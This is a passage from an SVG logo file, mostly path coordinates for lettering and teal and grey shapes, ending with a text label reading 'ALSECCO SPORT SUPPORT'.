	c0.433-0.326,0.715-0.769,0.844-1.331c0-0.629-0.238-1.18-0.715-1.656c-0.236-0.238-1.146-0.791-2.726-1.655
	c-1.212-0.629-2.083-1.261-2.615-1.901c-0.531-0.639-0.794-1.379-0.794-2.224c0-1.081,0.388-2.055,1.168-2.921
	c0.865-0.953,1.969-1.428,3.312-1.428c0.995,0,1.823,0.226,2.484,0.681c0.66,0.454,1.229,1.114,1.704,1.981L-183.879-98.607
	L-183.879-98.607z M-166.639-91.953l2.5,1.463c-0.844,1.406-1.877,2.445-3.1,3.116c-1.224,0.671-2.582,1.006-4.075,1.006
	c-2.272,0-4.069-0.778-5.389-2.337c-1.32-1.559-1.981-3.68-1.981-6.365c0-2.097,0.667-3.867,1.997-5.306
	c1.332-1.44,3.122-2.159,5.374-2.159c2.445,0,4.307,0.855,5.584,2.563c1.039,1.386,1.558,3.075,1.558,5.066l-0.033,0.908h-11.494
	c0,1.451,0.428,2.658,1.284,3.621c0.855,0.963,1.997,1.445,3.425,1.445c0.866,0,1.688-0.271,2.467-0.813
	C-167.743-90.285-167.116-91.021-166.639-91.953L-166.639-91.953z M-167.061-96.206c-0.175-1.124-0.617-2.039-1.332-2.743
	c-0.715-0.703-1.624-1.056-2.728-1.056c-0.974,0-1.839,0.25-2.598,0.749c-0.995,0.67-1.611,1.687-1.849,3.05H-167.061
	L-167.061-96.206z M-150.472-91.076v3.735c-1.234,0.605-2.608,0.909-4.123,0.909c-2.273,0-4.215-0.742-5.829-2.225
	c-1.611-1.483-2.418-3.372-2.418-5.666c0-2.316,0.801-4.253,2.401-5.811c1.603-1.56,3.551-2.338,5.846-2.338
	c0.822,0,1.547,0.071,2.175,0.21c0.627,0.142,1.276,0.385,1.948,0.73v3.8c-0.714-0.866-1.559-1.462-2.532-1.786
	c-0.584-0.194-1.233-0.292-1.949-0.292c-1.471,0-2.694,0.585-3.667,1.753c-0.867,1.038-1.299,2.187-1.299,3.441
	c0,1.473,0.422,2.728,1.266,3.766c0.952,1.169,2.219,1.754,3.799,1.754c0.865,0,1.546-0.097,2.045-0.292
	C-152.073-89.669-151.294-90.23-150.472-91.076L-150.472-91.076z M-136.154-91.076v3.735c-1.234,0.605-2.608,0.909-4.123,0.909
	c-2.273,0-4.215-0.742-5.829-2.225c-1.611-1.483-2.417-3.372-2.417-5.666c0-2.316,0.799-4.253,2.402-5.811
	c1.601-1.56,3.551-2.338,5.844-2.338c0.822,0,1.547,0.071,2.176,0.21c0.626,0.142,1.276,0.385,1.947,0.73v3.8
	c-0.714-0.866-1.558-1.462-2.532-1.786c-0.585-0.194-1.235-0.292-1.949-0.292c-1.472,0-2.695,0.585-3.669,1.753
	c-0.865,1.038-1.298,2.187-1.298,3.441c0,1.473,0.422,2.728,1.266,3.766c0.953,1.169,2.219,1.754,3.798,1.754
	c0.866,0,1.548-0.097,2.045-0.292C-137.756-89.669-136.977-90.23-136.154-91.076L-136.154-91.076z M-126.251-99.745
	c-1.43,0-2.658,0.525-3.686,1.575c-1.028,1.05-1.541,2.301-1.541,3.75c0,1.428,0.507,2.661,1.523,3.703
	c1.019,1.037,2.252,1.558,3.704,1.558c1.427,0,2.651-0.51,3.667-1.526c1.018-1.018,1.528-2.262,1.528-3.734
	c0-1.472-0.51-2.728-1.528-3.767C-123.6-99.224-124.824-99.745-126.251-99.745L-126.251-99.745z M-126.251-102.536
	c2.25,0,4.165,0.789,5.746,2.37c1.581,1.58,2.369,3.495,2.369,5.746c0,2.208-0.788,4.102-2.369,5.682
	c-1.581,1.581-3.496,2.37-5.746,2.37c-2.208,0-4.114-0.789-5.715-2.37c-1.601-1.58-2.402-3.474-2.402-5.682
	c0-2.251,0.79-4.167,2.369-5.746C-130.417-101.747-128.503-102.536-126.251-102.536z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M-190.465-174.241h7.583l11.145,2.365l21.183,6.699l7.673,1.928
	v18.777l-6.487-3.38l-10.43-5.425l-0.996-0.403c-9.835-3.358-19.797-6.324-29.672-9.569V-174.241L-190.465-174.241z
	 M-157.874-174.241l14.993,4.315v-4.315H-157.874L-157.874-174.241z M-142.881-129.146v2.487h-47.584v-11.859l5.048,1.083
	l25.634,4.986l0.247,0.033l12.396,2.259L-142.881-129.146L-142.881-129.146z M-190.465-148.089l7.089,1.357l25.113,5.313
	l-0.243-0.035l6.749,1.337l-1.188-0.631l-10.343-5.484l-16.786-5.218l-10.391-3.647V-148.089z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#939598" d="M-185.103,104.376h1.475v7.682h-1.475v-1.245
	c-0.316,0.447-0.666,0.797-1.047,1.048c-0.47,0.305-1.005,0.459-1.605,0.459c-1.091,0-1.978-0.391-2.662-1.17
	c-0.682-0.782-1.023-1.769-1.023-2.957c0-1.246,0.382-2.244,1.146-2.998c0.699-0.688,1.544-1.031,2.538-1.031
	c0.458,0,0.912,0.114,1.359,0.344c0.557,0.284,0.988,0.688,1.294,1.212V104.376L-185.103,104.376z M-185.037,108.158
	c0-0.709-0.197-1.314-0.59-1.817c-0.447-0.578-1.07-0.867-1.867-0.867c-0.633,0-1.184,0.224-1.654,0.672
	c-0.546,0.512-0.819,1.194-0.819,2.047c0,0.84,0.246,1.533,0.737,2.079c0.459,0.503,1.003,0.755,1.638,0.755
	c0.764,0,1.381-0.259,1.85-0.771C-185.272,109.742-185.037,109.044-185.037,108.158L-185.037,108.158z M-181.646,97.825h1.473
	v14.232h-1.473V97.825L-181.646,97.825z M-174.982,106.146c-0.229-0.448-0.562-0.672-0.998-0.672c-0.219,0-0.405,0.071-0.557,0.213
	c-0.153,0.143-0.229,0.333-0.229,0.572c0,0.36,0.595,0.808,1.785,1.344c1.191,0.534,1.785,1.282,1.785,2.243
	c0,0.633-0.248,1.204-0.745,1.712s-1.089,0.762-1.777,0.762c-0.765,0-1.403-0.192-1.917-0.574c-0.392-0.295-0.681-0.671-0.867-1.13
	l1.277-0.605c0.131,0.327,0.319,0.579,0.566,0.753c0.245,0.175,0.515,0.264,0.811,0.264c0.273,0,0.518-0.083,0.736-0.247
	s0.36-0.388,0.426-0.671c0-0.318-0.12-0.595-0.361-0.835c-0.119-0.121-0.578-0.4-1.375-0.835c-0.611-0.318-1.051-0.637-1.319-0.959
	c-0.268-0.323-0.4-0.696-0.4-1.122c0-0.545,0.196-1.037,0.589-1.475c0.436-0.48,0.993-0.72,1.67-0.72
	c0.501,0,0.919,0.114,1.252,0.344c0.333,0.229,0.62,0.563,0.86,0.999L-174.982,106.146L-174.982,106.146z M-166.285,109.502
	l1.261,0.737c-0.426,0.709-0.947,1.233-1.564,1.572s-1.302,0.508-2.055,0.508c-1.146,0-2.053-0.393-2.719-1.18
	c-0.666-0.786-0.999-1.856-0.999-3.211c0-1.058,0.336-1.95,1.007-2.677c0.672-0.727,1.575-1.089,2.711-1.089
	c1.233,0,2.172,0.432,2.816,1.294c0.524,0.698,0.786,1.551,0.786,2.555l-0.016,0.458h-5.798c0,0.732,0.216,1.341,0.647,1.827
	c0.431,0.485,1.007,0.729,1.728,0.729c0.436,0,0.851-0.138,1.244-0.411C-166.842,110.343-166.526,109.972-166.285,109.502
	L-166.285,109.502z M-166.498,107.356c-0.088-0.567-0.311-1.029-0.672-1.385c-0.36-0.354-0.819-0.531-1.375-0.531
	c-0.491,0-0.928,0.126-1.311,0.377c-0.502,0.338-0.813,0.851-0.933,1.539H-166.498L-166.498,107.356z M-158.129,109.944v1.884
	c-0.623,0.306-1.315,0.458-2.08,0.458c-1.147,0-2.126-0.374-2.94-1.122c-0.812-0.748-1.219-1.699-1.219-2.857
	c0-1.169,0.403-2.146,1.211-2.932c0.808-0.786,1.791-1.18,2.948-1.18c0.415,0,0.78,0.036,1.097,0.106
	c0.317,0.072,0.644,0.194,0.983,0.368v1.918c-0.36-0.438-0.787-0.738-1.278-0.901c-0.294-0.099-0.622-0.147-0.983-0.147
	c-0.742,0-1.359,0.295-1.85,0.884c-0.437,0.523-0.655,1.104-0.655,1.735c0,0.743,0.212,1.376,0.638,1.899
	c0.48,0.591,1.12,0.886,1.917,0.886c0.435,0,0.78-0.049,1.031-0.146C-158.938,110.653-158.545,110.37-158.129,109.944
	L-158.129,109.944z M-150.907,109.944v1.884c-0.623,0.306-1.315,0.458-2.08,0.458c-1.147,0-2.126-0.374-2.94-1.122
	c-0.813-0.748-1.22-1.699-1.22-2.857c0-1.169,0.403-2.146,1.212-2.932c0.807-0.786,1.791-1.18,2.948-1.18
	c0.414,0,0.78,0.036,1.097,0.106c0.316,0.072,0.644,0.194,0.982,0.368v1.918c-0.36-0.438-0.786-0.738-1.277-0.901
	c-0.296-0.099-0.623-0.147-0.983-0.147c-0.743,0-1.359,0.295-1.851,0.884c-0.437,0.523-0.655,1.104-0.655,1.735
	c0,0.743,0.213,1.376,0.639,1.899c0.48,0.591,1.12,0.886,1.916,0.886c0.437,0,0.781-0.049,1.032-0.146
	C-151.716,110.653-151.323,110.37-150.907,109.944L-150.907,109.944z M-145.912,105.571c-0.721,0-1.341,0.266-1.86,0.794
	c-0.518,0.53-0.777,1.161-0.777,1.893c0,0.72,0.255,1.342,0.769,1.867c0.514,0.523,1.136,0.786,1.868,0.786
	c0.72,0,1.337-0.258,1.849-0.771c0.514-0.513,0.771-1.14,0.771-1.883s-0.257-1.377-0.771-1.9
	C-144.575,105.834-145.192,105.571-145.912,105.571L-145.912,105.571z M-145.912,104.163c1.135,0,2.101,0.398,2.899,1.195
	c0.797,0.797,1.194,1.764,1.194,2.899c0,1.112-0.397,2.068-1.194,2.865c-0.798,0.797-1.764,1.196-2.899,1.196
	c-1.114,0-2.075-0.399-2.883-1.196c-0.808-0.797-1.211-1.753-1.211-2.865c0-1.136,0.398-2.103,1.195-2.899
	C-148.014,104.562-147.048,104.163-145.912,104.163z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M-190.465,38.685h7.583l11.145,2.365l21.183,6.699l7.673,1.928
	v18.777l-6.487-3.38l-10.43-5.426l-0.996-0.402c-9.835-3.357-19.797-6.324-29.672-9.569V38.685L-190.465,38.685z M-157.874,38.685
	L-142.881,43v-4.315H-157.874L-157.874,38.685z M-142.881,83.779v2.488h-47.584V74.408l5.048,1.083l25.634,4.986l0.247,0.033
	l12.396,2.259L-142.881,83.779L-142.881,83.779z M-190.465,64.836l7.089,1.357l25.113,5.313l-0.243-0.035l6.749,1.338l-1.188-0.631
	l-10.343-5.484l-16.786-5.217l-10.391-3.647V64.836z"/>
<text transform="matrix(1 0 0 1 66.6289 185.959)"><tspan x="0" y="0" font-family="'Futura-Bold'" font-size="10.303" letter-spacing="2">ALSECCO</tspan><tspan x="9.128" y="12.363" font-family="'Futura-Bold'" font-size="10.303" letter-spacing="2">SPORT</tspan><tspan x="-0.86" y="24.728" font-family="'Futura-Bold'" font-size="10.303" letter-spacing="2">SUPPORT</tspan></text>
</svg>
